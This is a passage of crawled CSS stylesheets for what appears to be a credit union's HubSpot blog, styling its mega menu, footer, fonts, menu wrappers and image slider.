h2{color:#414042;display:block;font-family:CalibreSemibold,sans-serif;font-size:1.6rem;line-height:1;margin:0;text-transform:uppercase}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>.h2,.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>h2{margin:0;text-transform:uppercase}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>ul>li>a{font-family:CalibreReg,sans-serif}.top-menu .extra-content{background:#dbdbdb;display:none;min-width:580px;opacity:0;padding-left:15px;pointer-events:none;position:absolute;top:55px;visibility:hidden;width:100%}.top-menu .extra-content:before{background:#414042;content:"";display:block;height:275px;left:2px;position:absolute;top:25px;transition:none!important;width:1px;z-index:20}.top-menu ul li.hs-item-has-children:hover .extra-content{pointer-events:auto}.top-menu .extra-content .cta,.top-menu .extra-content .extra-links{display:inline-block;vertical-align:top;width:40%}.top-menu .extra-content .extra-links ul:after,.top-menu .extra-content .extra-links ul:before{display:none}.top-menu.hs-menu-wrapper li.extra ul{left:0!important;text-align:left!important;transform:translateX(0)!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links,.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{transition:none!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li:not(:last-child){padding-bottom:20px}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li>a{margin-bottom:3px;text-transform:uppercase}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{padding:0!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links li a{font-family:CalibreReg,sans-serif;white-space:normal}.top-menu .extra-content .cta{float:right;padding:25px 20px 25px 0;position:relative;width:59%}.top-menu .extra-content .cta_button{padding:0}.top-menu .extra-content .cta img{max-width:315px;width:100%}@media (min-width:1025px){.top-menu.hs-menu-wrapper li.hs-menu-depth-1 ul{text-align:center}.top-menu.hs-menu-wrapper li.extra>ul>li.hs-menu-depth-2:not(:last-of-type){padding-bottom:20px}.top-menu.hs-menu-wrapper li.hs-menu-depth-1.hs-item-has-children:hover li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{opacity:1;visibility:visible}.top-menu.hs-menu-wrapper li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{background:none;box-shadow:none;display:block!important;left:0!important;padding:0;position:relative;transform:none}.top-menu .lvl3-links:after,.top-menu .lvl3-links:before{display:none!important}.top-menu ul ul ul.lvl3-links li{max-width:155px;padding:3px 0}.top-menu.hs-menu-wrapper li.extra .extra-content,.top-menu.hs-menu-wrapper li.extra>ul{height:408px}.top-menu .no-extra.extra-content:before{content:none}.top-menu ul.link-child{min-height:207px}}@media (max-width:1024px){.top-menu .extra-content{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/11063742790/1740809854332/module_Mega_Menu.min.css
body_size: 321
content:
.mega-menu>ul>li.hs-menu-depth-1.extra>ul:after,.mega-menu>ul>li.hs-menu-depth-1.extra>ul:before{display:block;left:45px;right:auto}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>a{margin-bottom:5px;text-transform:uppercase}.mega-menu .lvl2-links .h2,.mega-menu .lvl2-links h2{color:#414042;display:block;font-family:CalibreSemibold,sans-serif;font-size:1.6rem;line-height:1;margin:0;text-transform:uppercase}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>.h2,.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>h2{margin:0;text-transform:uppercase}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>ul>li>a{font-family:CalibreReg,sans-serif}.mega-menu .extra-content{background:#dbdbdb;display:none;min-width:580px;opacity:0;padding-left:15px;pointer-events:none;position:absolute;top:55px;visibility:hidden;width:100%}.mega-menu .extra-content:before{background:#414042;content:"";display:block;height:275px;left:2px;position:absolute;top:25px;transition:none!important;width:1px;z-index:20}.mega-menu ul li.hs-item-has-children:hover .extra-content{pointer-events:auto}.mega-menu .extra-content .cta,.mega-menu .extra-content .extra-links{display:inline-block;vertical-align:top;width:40%}.mega-menu .extra-content .extra-links ul:after,.mega-menu .extra-content .extra-links ul:before{display:none}.mega-menu.hs-menu-wrapper li.extra ul{left:0!important;text-align:left!important;transform:translateX(0)!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links,.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{transition:none!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li:not(:last-child){padding-bottom:20px}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li>a{margin-bottom:3px;text-transform:uppercase}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{padding:0!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links li a{font-family:CalibreReg,sans-serif;white-space:normal}.mega-menu .extra-content .cta{float:right;padding:25px 20px 25px 0;position:relative;width:59%}.mega-menu .extra-content .cta_button{padding:0}.mega-menu .extra-content .cta img{max-width:315px;width:100%}@media (min-width:1025px){.mega-menu.hs-menu-wrapper li.hs-menu-depth-1 ul{text-align:center}.mega-menu.hs-menu-wrapper li.extra>ul>li.hs-menu-depth-2:not(:last-of-type){padding-bottom:20px}.mega-menu.hs-menu-wrapper li.hs-menu-depth-1.hs-item-has-children:hover li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{opacity:1;visibility:visible}.mega-menu.hs-menu-wrapper li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{background:none;box-shadow:none;display:block!important;left:0!important;padding:0;position:relative;transform:none}.mega-menu .lvl3-links:after,.mega-menu .lvl3-links:before{display:none!important}.mega-menu ul ul ul.lvl3-links li{max-width:155px;padding:3px 0}.mega-menu.hs-menu-wrapper li.extra .extra-content,.mega-menu.hs-menu-wrapper li.extra>ul{height:408px}.mega-menu .no-extra.extra-content:before{content:none}.mega-menu ul.link-child{min-height:207px}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul{width:400px}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul>li{display:inline-block;vertical-align:top;width:49%}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul>li:nth-child(2n){margin-top:0;padding-left:20px}.mega-menu .extra.personal-banking .extra-content{left:298.5%}.mega-menu>ul>li.hs-menu-depth-1.extra.business-banking>ul{max-width:200px}.mega-menu .extra.business-banking .extra-content{left:162%}}@media (max-width:1024px){.mega-menu .extra-content{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1756326025437/module_Footer_Menu_2025.min.css
body_size: 837
content:
:root{--ink:#fff;--ink-muted:hsla(0,0%,100%,.75);--ink-dim:hsla(0,0%,100%,.6);--bg:#414042;--line:hsla(0,0%,100%,.12);--accent:#b01c2e;--space-1:8px;--space-2:12px;--space-3:16px;--space-4:24px;--space-5:32px;--space-6:48px;--radius:30px}.site-footer .page-center{max-width:1280px}.site-footer{background:var(--bg);color:var(--ink);font-size:1.6rem;padding-block:clamp(32px,4vw,56px)}.site-footer a{color:var(--ink);text-decoration:none}.site-footer a:hover{color:var(--accent)}.footer-grid{display:grid;gap:var(--space-6);grid-template-areas:"links" "quickbar" "social" "signup";grid-template-columns:1fr}.footer-links{grid-area:links}.footer-quickbar{grid-area:quickbar}.footer-social{grid-area:social}.footer-signup{grid-area:signup}.footer-links{display:grid;gap:var(--space-5);grid-template-columns:repeat(auto-fit,minmax(180px,1fr))}.footer-col{min-width:0}.footer-heading{color:var(--ink);font-size:2rem;margin:0 0 14px}.footer-list{list-style:none;margin:0;padding:0}.footer-list li+li{margin-top:8px}.footer-link--nolink{color:var(--ink)}.footer-social .social-list{display:flex;flex-wrap:wrap;gap:var(--space-2);list-style:none;margin:0;padding:0}.social-list a{align-items:center;border-radius:var(--radius);display:inline-flex;height:44px;justify-content:center;width:44px}.social-list a:hover{background:var(--ink)}.social-icon svg{height:22px;width:22px;fill:currentColor;display:block}.footer-signup .signup-copy{color:var(--ink);margin:0 0 var(--space-2)}.footer-signup #footer-signup-form,.footer-signup form{max-width:420px;width:100%}.footer-legal{color:var(--ink);font-size:1.4rem;line-height:1.6;margin-top:var(--space-6)}.footer-bottom{align-items:center;border-top:1px solid var(--line);display:flex;flex-wrap:wrap;gap:var(--space-3);justify-content:space-between;margin-top:var(--space-4);padding-top:var(--space-3)}.bottom-links li{margin:0}.bottom-links{display:flex;flex-wrap:wrap;gap:var(--space-3);list-style:none;margin:0;padding:0}.bottom-link-item{margin:0}.bottom-link{align-items:center;display:inline-flex;gap:10px;line-height:1;text-decoration:none}.bottom-link-icon{display:inline-flex;height:24px;width:36px}.bottom-link-icon img,.bottom-link-icon svg{display:block;height:100%;width:100%}.bottom-link-icon p{margin:0}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}.footer-signup .footer-hs-form .hs-submit .actions input[type=submit].hs-button{align-items:center;background:var(--accent)!important;border:0;border-radius:var(--radius);box-shadow:none;color:#fff;cursor:pointer;font-weight:600;justify-content:center;line-height:1.2;padding:10px 18px}.footer-quickbar{margin-top:var(--space-5);padding:var(--space-3)}.quickbar-list{display:grid;gap:var(--space-3);grid-template-columns:1fr;list-style:none;margin:0;padding:0}@media (min-width:900px){.footer-grid{grid-template-areas:"links links" "quickbar quickbar" "social signup";grid-template-columns:1fr 1fr}}@media (min-width:720px){.quickbar-list{grid-template-columns:repeat(3,minmax(0,1fr))}}.quickbar-item{margin:0}.quickbar-chip{align-items:center;background:none;color:var(--ink);display:inline-flex;gap:10px;justify-content:center;line-height:1.2;min-height:44px;padding:10px 14px;position:relative;text-decoration:none;white-space:nowrap;width:100%}.chip-label{font-weight:700;letter-spacing:.02em}.chip-value{opacity:.9}.chip-icon{height:18px;width:18px;fill:currentColor;flex:0 0 auto}.copy-chip.copied{background:var(--accent);border-color:var(--accent)}.copy-chip.copied:after{animation:copy-pop 1.2s ease forwards;background:var(--accent);border-radius:999px;box-shadow:0 6px 16px rgba(0,0,0,.25);color:#fff;content:"Copied!";font-size:12px;inset-inline-start:50%;line-height:1;opacity:0;padding:6px 10px;position:absolute;top:-36px;transform:translateX(-50%)}@keyframes copy-pop{0%{opacity:0;transform:translate(-50%,6px) scale(.96)}12%{opacity:1;transform:translate(-50%) scale(1)}80%{opacity:1;transform:translate(-50%) scale(1)}to{opacity:0;transform:translate(-50%,-4px) scale(.98)}}.footer-quickbar a.quickbar-chip,.footer-quickbar button.quickbar-chip{display:inline-flex}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11023114076/1761940374610/template_iQCU_July2019_style.css
body_size: 27421
content:
@font-face {
  font-family: "CalibreReg";
  src: url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2") format("woff2"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.eot") format("woff"), 
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.woff") format("eot");
  font-style: normal;
  font-weight: normal;
  font-display: fallback;
}

@font-face {
  font-family: "CalibreSemibold";
  src: url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2") format("woff2"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff") format("woff"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.eot") format("eot");
  font-style: normal;
  font-weight: normal;
  font-display: fallback;
}

@font-face {
  font-family: "nexa_rust_sansblack"; 
  src:  url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustsans-black.woff2') format('woff2'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustsans-black.woff') format('woff'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/NexaRustSans-Black.otf') format('opentype'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/NexaRustSans-Black.ttf') format('truetype');
  font-weight: normal; 
  font-style: normal;
  font-display: fallback;
}

@font-face {
  font-family:"nexa_rust_script";
  src: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustscriptl-1.woff2') format('woff2'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustscriptl-1.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: fallback;
}

/* Images */

img {
    max-width: 100%;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

/* Videos */

video {
    max-width: 100%;
    height: auto;
}

/* Embed Container (iFrame, Object, Embed) */

.hs-responsive-embed {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}

.hs-responsive-embed iframe, .hs-responsive-embed object, .hs-responsive-embed embed {
    width: 100%;
    height: 100%;
    border: 0;
}

.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 2%;
}

.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}

.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}

.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}

iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}

@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select {
    padding: 6px;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Menus */

.hs-menu-wrapper ul {
    padding: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 180px;
    top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
    margin-bottom: 20px;
    min-height: 7em;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}

.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li a {
    padding: 10px 20px;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 180px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li a {
    min-width: 140px;
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul {
    max-width: 100%;
    overflow: hidden;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li.hs-item-has-children > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-2 > a {
    padding-left: 4em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-3 > a {
    padding-left: 6em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-4 > a {
    padding-left: 8em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-5 > a {
    padding-left: 140px;
}

.hs-menu-wrapper.hs-menu-not-show-active-branch li.hs-menu-depth-1 ul {
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
}

@media (max-width: 568px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
        max-width: 100%;
        width: 100%;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}

/* Space Module */

.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */

.hs-author-listing-header {
    margin: 0 0 .75em 0;
}

.hs-author-social-links {
    display: inline-block;
}

.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}

.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    bottom: 0;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }

    /* beat recaptcha into being responsive, !importants and specificity are necessary */
    #recaptcha_area table#recaptcha_table {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r1_c1 {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r4_c4 { width: 67px !important;}
    #recaptcha_area table#recaptcha_table #recaptcha_image {width:280px !important;}
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

